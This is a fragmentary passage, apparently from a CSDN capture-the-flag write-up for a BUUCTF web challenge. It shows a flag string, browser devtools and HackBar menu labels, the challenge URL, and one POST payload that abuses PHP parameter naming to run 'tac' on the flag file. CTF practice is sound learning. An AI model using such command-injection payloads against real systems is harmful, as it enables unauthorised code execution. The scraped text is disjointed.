 }
} flag{b820dfeb-e892-4ce4-bb83-b53642f4f4f2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c00aa3f5-cceb-4863-ae9b-c4a5f0f9aa20.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
password=114514&e[v.a.l=echo `tac /fla\g`;
CSDN @Sx_zzz